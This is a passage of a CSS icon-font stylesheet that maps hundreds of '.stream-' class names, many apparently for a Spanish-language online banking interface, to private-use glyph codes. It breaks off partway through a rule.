.stream-percent-circle2:before {
  content: "\e6a5";
}
.stream-bank-notes-22:before {
  content: "\e6a6";
}
.stream-bank-notes-32:before {
  content: "\e6a7";
}
.stream-coin-bank-note2:before {
  content: "\e6a8";
}
.stream-coin-receive2:before {
  content: "\e6a9";
}
.stream-coins-12:before {
  content: "\e6aa";
}
.stream-coins-22:before {
  content: "\e6ab";
}
.stream-credit-card2:before {
  content: "\e6ac";
}
.stream-piggy-bank2:before {
  content: "\e6ad";
}
.stream-dollar-sign-circle:before {
  content: "\e6ae";
}
.stream-euro-sign-circle:before {
  content: "\e6af";
}
.stream-inbox:before {
  content: "\e6b0";
}
.stream-pound-sign-circle:before {
  content: "\e6b1";
}
.stream-yen-sign-circle:before {
  content: "\e6b2";
}
.stream-dollar-sign-circle2:before {
  content: "\e6b3";
}
.stream-mailbox-4:before {
  content: "\e6b4";
}
.stream-outbox:before {
  content: "\e6b5";
}
.stream-euro-sign-circle2:before {
  content: "\e6b6";
}
.stream-pound-sign-circle2:before {
  content: "\e6b7";
}
.stream-yen-sign-circle2:before {
  content: "\e6b8";
}
.stream-graph-bar-line2:before {
  content: "\e6b9";
}
.stream-account-circle-1:before {
  content: "\e6ba";
}
.stream-graph-pie-12:before {
  content: "\e6bb";
}
.stream-graph-pie-22:before {
  content: "\e6bc";
}
.stream-arrow-down2:before {
  content: "\e6bd";
}
.stream-arrow-enter2:before {
  content: "\e6be";
}
.stream-arrow-left2:before {
  content: "\e6bf";
}
.stream-arrow-next2:before {
  content: "\e6c0";
}
.stream-arrow-previous2:before {
  content: "\e6c1";
}
.stream-arrow-right2:before {
  content: "\e6c2";
}
.stream-arrow-up2:before {
  content: "\e6c3";
}
.stream-location-pin-2:before {
  content: "\e6c4";
}
.stream-account-group-2:before {
  content: "\e6c5";
}
.stream-map-1:before {
  content: "\e6c6";
}
.stream-map-12:before {
  content: "\e6c7";
}
.stream-account-group-5:before {
  content: "\e6c8";
}
.stream-location-pin-22:before {
  content: "\e6c9";
}
.stream-home-12:before {
  content: "\e6ca";
}
.stream-file-add-12:before {
  content: "\e6cb";
}
.stream-file-add-22:before {
  content: "\e6cc";
}
.stream-file-block-12:before {
  content: "\e6cd";
}
.stream-file-block-22:before {
  content: "\e6ce";
}
.stream-file-check-12:before {
  content: "\e6cf";
}
.stream-file-check-22:before {
  content: "\e6d0";
}
.stream-file-delete-12:before {
  content: "\e6d1";
}
.stream-file-edit-12:before {
  content: "\e6d2";
}
.stream-file-edit-22:before {
  content: "\e6d3";
}
.stream-file-download-22:before {
  content: "\e6d4";
}
.stream-file-download-12:before {
  content: "\e6d5";
}
.stream-file-delete-22:before {
  content: "\e6d6";
}
.stream-file-subtract-12:before {
  content: "\e6d7";
}
.stream-file-subtract-22:before {
  content: "\e6d8";
}
.stream-file-sync-12:before {
  content: "\e6d9";
}
.stream-file-sync-22:before {
  content: "\e6da";
}
.stream-file-timeout2:before {
  content: "\e6db";
}
.stream-file-upload-12:before {
  content: "\e6dc";
}
.stream-file-upload-22:before {
  content: "\e6dd";
}
.stream-file-view-12:before {
  content: "\e6de";
}
.stream-file-view-22:before {
  content: "\e6df";
}
.stream-file-warning-12:before {
  content: "\e6e0";
}
.stream-file-warning-22:before {
  content: "\e6e1";
}
.stream-task-22:before {
  content: "\e6e2";
}
.stream-task-add2:before {
  content: "\e6e3";
}
.stream-task-check-22:before {
  content: "\e6e4";
}
.stream-task-delete2:before {
  content: "\e6e5";
}
.stream-task-edit2:before {
  content: "\e6e6";
}
.stream-task-setting2:before {
  content: "\e6e7";
}
.stream-task-stubtract2:before {
  content: "\e6e8";
}
.stream-task-upload-22:before {
  content: "\e6e9";
}
.stream-task-view2:before {
  content: "\e6ea";
}
.stream-arrow-circle-down-62:before {
  content: "\e6eb";
}
.stream-arrow-down-72:before {
  content: "\e6ec";
}
.stream-arrow-down-82:before {
  content: "\e6ed";
}
.stream-arrow-down-112:before {
  content: "\e6ee";
}
.stream-arrow-down-122:before {
  content: "\e6ef";
}
.stream-arrow-left-72:before {
  content: "\e6f0";
}
.stream-arrow-left-82:before {
  content: "\e6f1";
}
.stream-arrow-left-112:before {
  content: "\e6f2";
}
.stream-arrow-left-122:before {
  content: "\e6f3";
}
.stream-arrow-right-72:before {
  content: "\e6f4";
}
.stream-arrow-right-82:before {
  content: "\e6f5";
}
.stream-arrow-right-112:before {
  content: "\e6f6";
}
.stream-arrow-right-122:before {
  content: "\e6f7";
}
.stream-arrow-up-7:before {
  content: "\e6f8";
}
.stream-arrow-up-8:before {
  content: "\e6f9";
}
.stream-arrow-up-11:before {
  content: "\e6fa";
}
.stream-arrow-up-12:before {
  content: "\e6fb";
}
.stream-arrow-circle-up-62:before {
  content: "\e6fc";
}
.stream-arrow-circle-right-62:before {
  content: "\e6fd";
}
.stream-arrow-circle-left-62:before {
  content: "\e6fe";
}
.stream-view-headline2:before {
  content: "\e6ff";
}
.stream-lock-open-12:before {
  content: "\e700";
}
.stream-navigation-drawer-22:before {
  content: "\e701";
}
.stream-check-box-13:before {
  content: "\e702";
}
.stream-check-box-23:before {
  content: "\e703";
}
.stream-check-circle-13:before {
  content: "\e704";
}
.stream-check-circle-23:before {
  content: "\e705";
}
.stream-pencil-write-23:before {
  content: "\e706";
}
.stream-account-files:before {
  content: "\e707";
}
.stream-account-group-3:before {
  content: "\e708";
}
.stream-hierarchy-business:before {
  content: "\e709";
}
.stream-email:before {
  content: "\e70a";
}
.stream-link-broken-1:before {
  content: "\e70b";
}
.stream-person-1:before {
  content: "\e70c";
}
.stream-person-2:before {
  content: "\e70d";
}
.stream-person-add-1:before {
  content: "\e70e";
}
.stream-person-add-2:before {
  content: "\e70f";
}
.stream-person-block-1:before {
  content: "\e710";
}
.stream-person-block-2:before {
  content: "\e711";
}
.stream-person-cash-1:before {
  content: "\e712";
}
.stream-person-cash-2:before {
  content: "\e713";
}
.stream-person-check-1:before {
  content: "\e714";
}
.stream-person-check-2:before {
  content: "\e715";
}
.stream-person-download-1:before {
  content: "\e716";
}
.stream-person-download-2:before {
  content: "\e717";
}
.stream-person-edit-1:before {
  content: "\e718";
}
.stream-person-edit-2:before {
  content: "\e719";
}
.stream-person-information-1:before {
  content: "\e71e";
}
.stream-person-information-2:before {
  content: "\e71f";
}
.stream-person-lock-1:before {
  content: "\e720";
}
.stream-person-lock-2:before {
  content: "\e721";
}
.stream-person-refresh-1:before {
  content: "\e724";
}
.stream-person-refresh-2:before {
  content: "\e725";
}
.stream-person-remove-1:before {
  content: "\e726";
}
.stream-person-remove-2:before {
  content: "\e727";
}
.stream-person-setting-1:before {
  content: "\e728";
}
.stream-person-setting-2:before {
  content: "\e729";
}
.stream-person-subtract-1:before {
  content: "\e72a";
}
.stream-person-subtract-2:before {
  content: "\e72b";
}
.stream-person-timeout-1:before {
  content: "\e72c";
}
.stream-person-timeout-2:before {
  content: "\e72d";
}
.stream-person-unknown-1:before {
  content: "\e72e";
}
.stream-person-unknown-2:before {
  content: "\e72f";
}
.stream-person-upload-1:before {
  content: "\e730";
}
.stream-person-upload-2:before {
  content: "\e731";
}
.stream-person-view-1:before {
  content: "\e732";
}
.stream-person-view-2:before {
  content: "\e733";
}
.stream-person-warning-1:before {
  content: "\e734";
}
.stream-person-warning-2:before {
  content: "\e735";
}
.stream-bubble-chat-question-2:before {
  content: "\e761";
}
.stream-chat-double-bubble-3:before {
  content: "\e789";
}
.stream-chat-double-bubble-4:before {
  content: "\e78a";
}
.stream-user-chat-2:before {
  content: "\e78c";
}
.stream-phone-5:before {
  content: "\e7cd";
}
.stream-help-circle:before {
  content: "\e801";
}
.stream-infomation-circle:before {
  content: "\e802";
}
.stream-report-problem-circle:before {
  content: "\e807";
}
.stream-download-1:before {
  content: "\e810";
}
.stream-download-2:before {
  content: "\e811";
}
.stream-download-3:before {
  content: "\e812";
}
.stream-download-box-4:before {
  content: "\e81a";
}
.stream-download-circle:before {
  content: "\e81c";
}
.stream-transfer-1:before {
  content: "\e830";
}
.stream-transfer-3:before {
  content: "\e832";
}
.stream-transfer-4:before {
  content: "\e833";
}
.stream-transfer-circle:before {
  content: "\e838";
}
.stream-upload-2:before {
  content: "\e843";
}
.stream-upload-3:before {
  content: "\e844";
}
.stream-upload-box-4:before {
  content: "\e849";
}
.stream-upload-circle:before {
  content: "\e84b";
}
.stream-synchronize-1:before {
  content: "\e876";
}
.stream-synchronize-3:before {
  content: "\e878";
}
.stream-synchronize-4:before {
  content: "\e879";
}
.stream-synchronize-5:before {
  content: "\e87a";
}
.stream-add-1:before {
  content: "\e8b2";
}
.stream-add-2:before {
  content: "\e8b3";
}
.stream-add-circle-1:before {
  content: "\e8b5";
}
.stream-remove-1:before {
  content: "\e8b9";
}
.stream-remove-2:before {
  content: "\e8ba";
}
.stream-remove-circle-1:before {
  content: "\e8bc";
}
.stream-subtract-1:before {
  content: "\e8bf";
}
.stream-subtract-circle-1:before {
  content: "\e8c2";
}
.stream-expand-1:before {
  content: "\e8c7";
}
.stream-expand-3:before {
  content: "\e8c9";
}
.stream-expand-corner:before {
  content: "\e8cc";
}
.stream-expand-horizontal-5:before {
  content: "\e8d7";
}
.stream-expand-horizontal-6:before {
  content: "\e8d8";
}
.stream-move-down-1:before {
  content: "\e8e9";
}
.stream-move-down-2:before {
  content: "\e8ea";
}
.stream-move-left-1:before {
  content: "\e8eb";
}
.stream-move-left-2:before {
  content: "\e8ec";
}
.stream-move-right-1:before {
  content: "\e8ee";
}
.stream-move-right-2:before {
  content: "\e8ef";
}
.stream-move-up-1:before {
  content: "\e8f1";
}
.stream-move-up-2:before {
  content: "\e8f2";
}
.stream-shrink-horizontal-3:before {
  content: "\e8f9";
}
.stream-shrink-vertical-1:before {
  content: "\e8fa";
}
.stream-button-power-1:before {
  content: "\e8fe";
}
.stream-icono_nav_back:before {
  content: "\e900";
}
.stream-icono_arrow_mobile_cardview:before {
  content: "\e901";
}
.stream-arrow_left:before {
  content: "\e902";
}
.stream-arrow_down:before {
  content: "\e903";
}
.stream-uniE904:before {
  content: "\e904";
}
.stream-uniE905:before {
  content: "\e905";
}
.stream-uniE906:before {
  content: "\e906";
}
.stream-menu:before {
  content: "\e907";
}
.stream-menu_1:before {
  content: "\e908";
}
.stream-icono_nav_back_1:before {
  content: "\e909";
}
.stream-icono_arrow_mobile_cardview_1:before {
  content: "\e90a";
}
.stream-Icon_login_profile:before {
  content: "\e90b";
}
.stream-arrow_right_1:before {
  content: "\e90c";
}
.stream-arrow_down_1:before {
  content: "\e90d";
}
.stream-arrow_back_1:before {
  content: "\e90e";
}
.stream-menu_2:before {
  content: "\e90f";
}
.stream-icono_nav_back_3:before {
  content: "\e910";
}
.stream-icono_user_mobile:before {
  content: "\e911";
}
.stream-Icon_login_profile_3:before {
  content: "\e912";
}
.stream-Icon_login_password_3:before {
  content: "\e913";
}
.stream-file-acrobat:before {
  content: "\e914";
}
.stream-file-acrobat2:before {
  content: "\e915";
}
.stream-file-table:before {
  content: "\e916";
}
.stream-file-table2:before {
  content: "\e917";
}
.stream-delete-12:before {
  content: "\e918";
}
.stream-pin-12:before {
  content: "\e919";
}
.stream-checklist2:before {
  content: "\e91a";
}
.stream-bubble-chat-question-22:before {
  content: "\e91b";
}
.stream-view-module-22:before {
  content: "\e91c";
}
.stream-flag-square-2:before {
  content: "\e91d";
}
.stream-flag-square-22:before {
  content: "\e91e";
}
.stream-grid:before {
  content: "\e91f";
}
.stream-grid2:before {
  content: "\e920";
}
.stream-picture-1:before {
  content: "\e921";
}
.stream-photos-images_picture-1:before {
  content: "\e922";
}
.stream-file-hand-22:before {
  content: "\e923";
}
.stream-check-box-14:before {
  content: "\e924";
}
.stream-check-box-24:before {
  content: "\e925";
}
.stream-check-circle-14:before {
  content: "\e926";
}
.stream-check-circle-24:before {
  content: "\e927";
}
.stream-navigation-show-more-14:before {
  content: "\e928";
}
.stream-thumbs-down-1:before {
  content: "\e929";
}
.stream-arrow-circle-down-6:before {
  content: "\e92a";
}
.stream-thumbs-down-23:before {
  content: "\e92b";
}
.stream-thumbs-up-1:before {
  content: "\e92c";
}
.stream-thumbs-up-23:before {
  content: "\e92d";
}
.stream-thumbs-down-12:before {
  content: "\e92e";
}
.stream-thumbs-down-24:before {
  content: "\e92f";
}
.stream-thumbs-up-12:before {
  content: "\e930";
}
.stream-thumbs-up-24:before {
  content: "\e931";
}
.stream-synchronize-52:before {
  content: "\e932";
}
.stream-report-problem-triangle2:before {
  content: "\e933";
}
.stream-report-problem-triangle:before {
  content: "\e934";
}
.stream-viewMore:before {
  content: "\e935";
}
.stream-arrow-circle-left-6:before {
  content: "\e936";
}
.stream-help:before {
  content: "\e937";
}
.stream-redes_you_tube:before {
  content: "\e938";
}
.stream-redes_twitter:before {
  content: "\e939";
}
.stream-redes_facebook:before {
  content: "\e93a";
}
.stream-productos_tarjeta:before {
  content: "\e93b";
}
.stream-arrow-circle-right-6:before {
  content: "\e93c";
}
.stream-productos_prestamo:before {
  content: "\e93d";
}
.stream-productos_depositos:before {
  content: "\e93e";
}
.stream-productos_caja_ahorro:before {
  content: "\e93f";
}
.stream-menu_transferencias:before {
  content: "\e940";
}
.stream-menu_pago:before {
  content: "\e941";
}
.stream-arrow-circle-up-6:before {
  content: "\e942";
}
.stream-menu_mis_productos:before {
  content: "\e943";
}
.stream-menu_inicio:before {
  content: "\e944";
}
.stream-menu_configuracion:before {
  content: "\e945";
}
.stream-pencil-write-24:before {
  content: "\e946";
}
.stream-account-files2:before {
  content: "\e947";
}
.stream-account-group-32:before {
  content: "\e948";
}
.stream-heart:before {
  content: "\e949";
}
.stream-heart2:before {
  content: "\e94a";
}
.stream-download-12:before {
  content: "\e94b";
}
.stream-transfer-12:before {
  content: "\e94c";
}
.stream-credit-card-refresh:before {
  content: "\e94d";
}
.stream-arrow-down-7:before {
  content: "\e94e";
}
.stream-arrow-down-8:before {
  content: "\e94f";
}
.stream-credit-card-refresh2:before {
  content: "\e950";
}
.stream-truck-2:before {
  content: "\e951";
}
.stream-arrow-down-11:before {
  content: "\e952";
}
.stream-arrow-down-12:before {
  content: "\e953";
}
.stream-truck-22:before {
  content: "\e954";
}
.stream-hierarchy-business2:before {
  content: "\e955";
}
.stream-icon_Schedulled_22:before {
  content: "\e956";
}
.stream-target-cash:before {
  content: "\e957";
}
.stream-view-cash-2:before {
  content: "\e958";
}
.stream-target-cash2:before {
  content: "\e959";
}
.stream-view-cash-22:before {
  content: "\e95a";
}
.stream-text-input-12:before {
  content: "\e95b";
}
.stream-link-broken-12:before {
  content: "\e95c";
}
.stream-email2:before {
  content: "\e95d";
}
.stream-navigation-next-22:before {
  content: "\e95e";
}
.stream-expand-12:before {
  content: "\e95f";
}
.stream-bank-notes-12:before {
  content: "\e960";
}
.stream-globe-22:before {
  content: "\e961";
}
.stream-globe-32:before {
  content: "\e962";
}
.stream-pago_Multiples_1:before {
  content: "\e963";
}
.stream-pago_Multiples_12:before {
  content: "\e964";
}
.stream-icon_pending2:before {
  content: "\e965";
}
.stream-pago_nomina1:before {
  content: "\e966";
}
.stream-pago_nomina12:before {
  content: "\e967";
}
.stream-pago_proveedores1:before {
  content: "\e968";
}
.stream-pago_proveedores12:before {
  content: "\e969";
}
.stream-arrow-left-7:before {
  content: "\e96a";
}
.stream-arrow-left-8:before {
  content: "\e96b";
}
.stream-transfer-arrows:before {
  content: "\e96c";
}
.stream-Transf_MuchosAUno_1:before {
  content: "\e96d";
}
.stream-arrow-left-11:before {
  content: "\e96e";
}
.stream-arrow-left-12:before {
  content: "\e96f";
}
.stream-transfer-arrows2:before {
  content: "\e970";
}
.stream-icon_Schedulled_outlined:before {
  content: "\e971";
}
.stream-icon_hierarchy1:before {
  content: "\e972";
}
.stream-icon_Schedulled_2:before {
  content: "\e973";
}
.stream-icon_pending:before {
  content: "\e974";
}
.stream-Transf_MuchosAUno_12:before {
  content: "\e975";
}
.stream-Transf_UnoAMuchos_1:before {
  content: "\e976";
}
.stream-arrow-right-7:before {
  content: "\e977";
}
.stream-arrow-right-8:before {
  content: "\e978";
}
.stream-icon_hierarchy12:before {
  content: "\e979";
}
.stream-Transf_UnoAMuchos_12:before {
  content: "\e97a";
}
.stream-arrow-right-11:before {
  content: "\e97b";
}
.stream-arrow-right-12:before {
  content: "\e97c";
}
.stream-server-edit-2:before {
  content: "\e97d";
}
.stream-server-edit-22:before {
  content: "\e97e";
}
.stream-clapboard_play2:before {
  content: "\e97f";
}
.stream-clapboard_play1:before {
  content: "\e980";
}
.stream-calendar-dollar_1:before {
  content: "\e981";
}
.stream-calendar-dollar_12:before {
  content: "\e982";
}
.stream-expand-32:before {
  content: "\e983";
}
.stream-header_salir:before {
  content: "\e984";
}
.stream-contacto:before {
  content: "\e985";
}
.stream-password_show:before {
  content: "\e986";
}
.stream-password_hide:before {
  content: "\e987";
}
.stream-chat-double-bubble-32:before {
  content: "\e988";
}
.stream-chat-double-bubble-42:before {
  content: "\e989";
}
.stream-icono-pensiones:before {
  content: "\e98a";
}
.stream-icono_user_mobile3:before {
  content: "\e98b";
}
.stream-arrow_right_tabs:before {
  content: "\e98c";
}
.stream-rank-army-star-22:before {
  content: "\e98d";
}
.stream-circle-cash_1:before {
  content: "\e98e";
}
.stream-circle-cash_12:before {
  content: "\e98f";
}
.stream-graph-bar-movement_1:before {
  content: "\e990";
}
.stream-graph-bar-movement_12:before {
  content: "\e991";
}
.stream-server-remove-2:before {
  content: "\e992";
}
.stream-icon_01_cobranzasdeExportacion_12:before {
  content: "\e993";
}
.stream-icon_02_cartaCreditodeExportacion_1:before {
  content: "\e994";
}
.stream-icon_02_cartaCreditodeExportacion_12:before {
  content: "\e995";
}
.stream-icon_04_cobranzasdeImportacion_1:before {
  content: "\e996";
}
.stream-icon_04_cobranzasdeImportacion_12:before {
  content: "\e997";
}
.stream-uniE998:before {
  content: "\e998";
}
.stream-uniE999:before {
  content: "\e999";
}
.stream-uniE99A:before {
  content: "\e99a";
}
.stream-uniE99B:before {
  content: "\e99b";
}
.stream-uniE99C:before {
  content: "\e99c";
}
.stream-uniE99D:before {
  content: "\e99d";
}
.stream-uniE99E:before {
  content: "\e99e";
}
.stream-uniE99F:before {
  content: "\e99f";
}
.stream-uniE9A0:before {
  content: "\e9a0";
}
.stream-uniE9A1:before {
  content: "\e9a1";
}
.stream-uniE9A2:before {
  content: "\e9a2";
}
.stream-uniE9A3:before {
  content: "\e9a3";
}
.stream-uniE9A4:before {
  content: "\e9a4";
}
.stream-uniE9A5:before {
  content: "\e9a5";
}
.stream-uniE9A6:before {
  content: "\e9a6";
}
.stream-navigation-drawer-2:before {
  content: "\e9a7";
}
.stream-uniE9A8:before {
  content: "\e9a8";
}
.stream-uniE9A9:before {
  content: "\e9a9";
}
.stream-uniE9AA:before {
  content: "\e9aa";
}
.stream-navigation-next-2:before {
  content: "\e9ab";
}
.stream-SucripcionPagoServicios1:before {
  content: "\e9ac";
}
.stream-SucripcionPagoServicios12:before {
  content: "\e9ad";
}
.stream-server-remove-22:before {
  content: "\e9ae";
}
.stream-bb_aotrascuentasbanbif-22:before {
  content: "\e9af";
}
.stream-navigation-show-more-1:before {
  content: "\e9b0";
}
.stream-navigation-show-more-2:before {
  content: "\e9b1";
}
.stream-navigation-show-more-13:before {
  content: "\e9b2";
}
.stream-bb_aotrosbancos-22:before {
  content: "\e9b3";
}
.stream-bb_beneficios-22:before {
  content: "\e9b4";
}
.stream-bb_cartafianza-22:before {
  content: "\e9b5";
}
.stream-bb_cartasdecredito-22:before {
  content: "\e9b6";
}
.stream-bb_cobranzasdocumentarias-22:before {
  content: "\e9b7";
}
.stream-bb_configuracion-22:before {
  content: "\e9b8";
}
.stream-bb_contactenos-22:before {
  content: "\e9b9";
}
.stream-bb_contrasena-22:before {
  content: "\e9ba";
}
.stream-bb_cuentacorriente-22:before {
  content: "\e9bb";
}
.stream-bb_cuentasahorro-22:before {
  content: "\e9bc";
}
.stream-bb_cuentasclik-22:before {
  content: "\e9bd";
}
.stream-business-scale:before {
  content: "\e9be";
}
.stream-business-trade:before {
  content: "\e9bf";
}
.stream-price-rise:before {
  content: "\e9c0";
}
.stream-business-scale2:before {
  content: "\e9c1";
}
.stream-business-trade2:before {
  content: "\e9c2";
}
.stream-price-rise2:before {
  content: "\e9c3";
}
.stream-file-badge2:before {
  content: "\e9c4";
}
.stream-cancelar_cheque_1:before {
  content: "\e9c5";
}
.stream-cancelar_cheque_12:before {
  content: "\e9c6";
}
.stream-solicitar_cheque_1:before {
  content: "\e9c7";
}
.stream-solicitar_cheque_12:before {
  content: "\e9c8";
}
.stream-add-22:before {
  content: "\e9c9";
}
.stream-remove-22:before {
  content: "\e9ca";
}
.stream-bb_depositoaplazo-22:before {
  content: "\e9cb";
}
.stream-bb_descuentodeletras-22:before {
  content: "\e9cc";
}
.stream-bb_documentodeidentidad-22:before {
  content: "\e9cd";
}
.stream-bb_email-22:before {
  content: "\e9ce";
}
.stream-bb_entremiscuentas-22:before {
  content: "\e9cf";
}
.stream-uniE9D0:before {
  content: "\e9d0";
}
.stream-uniE9D1:before {
  content: "\e9d1";
}
.stream-uniE9D2:before {
  content: "\e9d2";
}
.stream-uniE9D3:before {
  content: "\e9d3";
}
.stream-uniE9D4:before {
  content: "\e9d4";
}
.stream-uniE9D5:before {
  content: "\e9d5";
}
.stream-uniE9D6:before {
  content: "\e9d6";
}
.stream-bb_financiamientocomercioext-22:before {
  content: "\e9d7";
}
.stream-bb_horario-22:before {
  content: "\e9d8";
}
.stream-bb_inicio-22:before {
  content: "\e9d9";
}
.stream-bb_leasing-22:before {
  content: "\e9da";
}
.stream-filter-32:before {
  content: "\e9db";
}
.stream-bb_llamanos-22:before {
  content: "\e9dc";
}
.stream-bb_mapa-22:before {
  content: "\e9dd";
}
.stream-bb_mensajes-22:before {
  content: "\e9de";
}
.stream-bb_misproductos-22:before {
  content: "\e9df";
}
.stream-bb_mistarjetas-22:before {
  content: "\e9e0";
}
.stream-bb_novedades-22:before {
  content: "\e9e1";
}
.stream-bb_otrasconfiguraciones-22:before {
  content: "\e9e2";
}
.stream-bb_otrastarjetasbanbif-22:before {
  content: "\e9e3";
}
.stream-bb_pagar-22:before {
  content: "\e9e4";
}
.stream-bb_pagodeproveedores-22:before {
  content: "\e9e5";
}
.stream-bb_pagosinternacionales-22:before {
  content: "\e9e6";
}
.stream-bb_precancelaciondepositoaplazo-22:before {
  content: "\e9e7";
}
.stream-bb_prestamos-22:before {
  content: "\e9e8";
}
.stream-bb_servicioderecaudacion-22:before {
  content: "\e9e9";
}
.stream-bb_servicios-22:before {
  content: "\e9ea";
}
.stream-view-headline:before {
  content: "\e9eb";
}
.stream-bb_solicituddeproducto-22:before {
  content: "\e9ec";
}
.stream-bb_tarjetadiners-22:before {
  content: "\e9ed";
}
.stream-view-module-2:before {
  content: "\e9ee";
}
.stream-flag-1:before {
  content: "\e9ef";
}
.stream-uniE9F0:before {
  content: "\e9f0";
}
.stream-uniE9F1:before {
  content: "\e9f1";
}
.stream-uniE9F2:before {
  content: "\e9f2";
}
.stream-rank-army-star-2:before {
  content: "\e9f3";
}
.stream-uniE9F4:before {
  content: "\e9f4";
}
.stream-uniE9F5:before {
  content: "\e9f5";
}
.stream-lock-close-1:before {
  content: "\e9f6";
}
.stream-bb_tasadecambio-22:before {
  content: "\e9f7";
}
.stream-bb_terminosycondiciones-22:before {
  content: "\e9f8";
}
.stream-bb_transferir-22:before {
  content: "\e9f9";
}
.stream-bb_ubiquenos-22:before {
  content: "\e9fa";
}
.stream-Icono_Empresa:before {
  content: "\e9fb";
}
.stream-bb_usuario-22:before {
  content: "\e9fc";
}
.stream-lock-open-1:before {
  content: "\e9fd";
}
.stream-bb_aotrascuentasbanbif-2:before {
  content: "\e9fe";
}
.stream-bb_aotrosbancos-2:before {
  content: "\e9ff";
}
.stream-bb_beneficios-2:before {
  content: "\ea00";
}
.stream-bb_cartafianza-2:before {
  content: "\ea01";
}
.stream-bb_cartasdecredito-2:before {
  content: "\ea02";
}
.stream-bb_cobranzasdocumentarias-2:before {
  content: "\ea03";
}
.stream-bb_configuracion-2:before {
  content: "\ea04";
}
.stream-bb_contactenos-2:before {
  content: "\ea05";
}
.stream-bb_contrasena-2:before {
  content: "\ea06";
}
.stream-bb_cuentacorriente-2:before {
  content: "\ea07";
}
.stream-bb_cuentasahorro-2:before {
  content: "\ea08";
}
.stream-bb_cuentasclik-2:before {
  content: "\ea09";
}
.stream-bb_depositoaplazo-2:before {
  content: "\ea0a";
}
.stream-bb_descuentodeletras-2:before {
  content: "\ea0b";
}
.stream-bb_documentodeidentidad-2:before {
  content: "\ea0c";
}
.stream-bb_email-2:before {
  content: "\ea0d";
}
.stream-bb_entremiscuentas-2:before {
  content: "\ea0e";
}
.stream-bb_factoringelectronico-2:before {
  content: "\ea0f";
}
.stream-bb_financiamientocomercioext-2:before {
  content: "\ea10";
}
.stream-bb_horario-2:before {
  content: "\ea11";
}
.stream-bb_inicio-2:before {
  content: "\ea12";
}
.stream-bb_leasing-2:before {
  content: "\ea13";
}
.stream-bb_llamanos-2:before {
  content: "\ea14";
}
.stream-bb_mapa-2:before {
  content: "\ea15";
}
.stream-bb_mensajes-2:before {
  content: "\ea16";
}
.stream-bb_misproductos-2:before {
  content: "\ea17";
}
.stream-bb_mistarjetas-2:before {
  content: "\ea18";
}
.stream-bb_novedades-2:before {
  content: "\ea19";
}
.stream-bb_otrasconfiguraciones-2:before {
  content: "\ea1a";
}
.stream-bb_otrastarjetasbanbif-2:before {
  content: "\ea1b";
}
.stream-bb_pagar-2:before {
  content: "\ea1c";
}
.stream-bb_pagodeproveedores-2:before {
  content: "\ea1d";
}
.stream-bb_pagosinternacionales-2:before {
  content: "\ea1e";
}
.stream-bb_precancelaciondepositoaplazo-2:before {
  content: "\ea1f";
}
.stream-bb_prestamos-2:before {
  content: "\ea20";
}
.stream-bb_servicioderecaudacion-2:before {
  content: "\ea21";
}
.stream-bb_servicios-2:before {
  content: "\ea22";
}
.stream-bb_solicituddeproducto-2:before {
  content: "\ea23";
}
.stream-bb_tarjetadiners-2:before {
  content: "\ea24";
}
.stream-bb_tarjetasdeotrosbanco-2:before {
  content: "\ea25";
}
.stream-graph-bar-decrease:before {
  content: "\ea26";
}
.stream-graph-bar-increase:before {
  content: "\ea27";
}
.stream-graph-bar-line:before {
  content: "\ea28";
}
.stream-bb_tasadecambio-2:before {
  content: "\ea29";
}
.stream-bb_terminosycondiciones-2:before {
  content: "\ea2a";
}
.stream-bb_transferir-2:before {
  content: "\ea2b";
}
.stream-bb_ubiquenos-2:before {
  content: "\ea2c";
}
.stream-graph-pie-1:before {
  content: "\ea2d";
}
.stream-graph-pie-2:before {
  content: "\ea2e";
}
.stream-bb_usuario-2:before {
  content: "\ea2f";
}
.stream-bb_Abrircuentasdeahorro1:before {
  content: "\ea30";
}
.stream-bb_Abrircuentasdeahorro12:before {
  content: "\ea31";
}
.stream-bb_Abrirdepositoaplazo1:before {
  content: "\ea32";
}
.stream-bb_Abrirdepositoaplazo12:before {
  content: "\ea33";
}
.stream-percent-circle:before {
  content: "\ea34";
}
.stream-bb_Activarodesactivarserviciosdetarjeta1:before {
  content: "\ea35";
}
.stream-bb_Activarodesactivarserviciosdetarjeta12:before {
  content: "\ea36";
}
.stream-bank-notes-1:before {
  content: "\ea37";
}
.stream-bank-notes-2:before {
  content: "\ea38";
}
.stream-bank-notes-3:before {
  content: "\ea39";
}
.stream-bb_Activartvc1:before {
  content: "\ea3a";
}
.stream-bb_Activartvc12:before {
  content: "\ea3b";
}
.stream-coin-bank-note:before {
  content: "\ea3c";
}
.stream-coin-receive:before {
  content: "\ea3d";
}
.stream-coins-1:before {
  content: "\ea3e";
}
.stream-coins-2:before {
  content: "\ea3f";
}
.stream-bb_Alexterior1:before {
  content: "\ea40";
}
.stream-bb_Alexterior12:before {
  content: "\ea41";
}
.stream-bb_Asociaciondepagosdeservicios1:before {
  content: "\ea42";
}
.stream-bb_Asociaciondepagosdeservicios12:before {
  content: "\ea43";
}
.stream-bb_Beneficiarios1:before {
  content: "\ea44";
}
.stream-bb_Beneficiarios12:before {
  content: "\ea45";
}
.stream-credit-card:before {
  content: "\ea46";
}
.stream-bb_Cambiarimagendeseguridad1:before {
  content: "\ea47";
}
.stream-bb_Cambiarimagendeseguridad12:before {
  content: "\ea48";
}
.stream-piggy-bank:before {
  content: "\ea49";
}
.stream-bb_Canjearpuntos1:before {
  content: "\ea4a";
}
.stream-bb_Canjearpuntos12:before {
  content: "\ea4b";
}
.stream-bb_Configuracionpersonal1:before {
  content: "\ea4c";
}
.stream-bb_Configuracionpersonal12:before {
  content: "\ea4d";
}
.stream-bb_Consultadecheques1:before {
  content: "\ea4e";
}
.stream-bb_Consultadecheques12:before {
  content: "\ea4f";
}
.stream-bb_Desembolsodelineadecredito1:before {
  content: "\ea50";
}
.stream-bb_Desembolsodelineadecredito12:before {
  content: "\ea51";
}
.stream-bb_Gestionar1:before {
  content: "\ea52";
}
.stream-bb_Gestionar12:before {
  content: "\ea53";
}
.stream-bb_historial1:before {
  content: "\ea54";
}
.stream-bb_historial12:before {
  content: "\ea55";
}
.stream-bb_Misoperaciones1:before {
  content: "\ea56";
}
.stream-bb_Misoperaciones12:before {
  content: "\ea57";
}
.stream-bb_Notificaciones1:before {
  content: "\ea58";
}
.stream-bb_Notificaciones12:before {
  content: "\ea59";
}
.stream-bb_Operacionesfrecuentes1:before {
  content: "\ea5a";
}
.stream-bb_Operacionesfrecuentes12:before {
  content: "\ea5b";
}
.stream-bb_Precancelatudepositoaplazo1:before {
  content: "\ea5c";
}
.stream-bb_Precancelatudepositoaplazo12:before {
  content: "\ea5d";
}
.stream-bb_Programadas1:before {
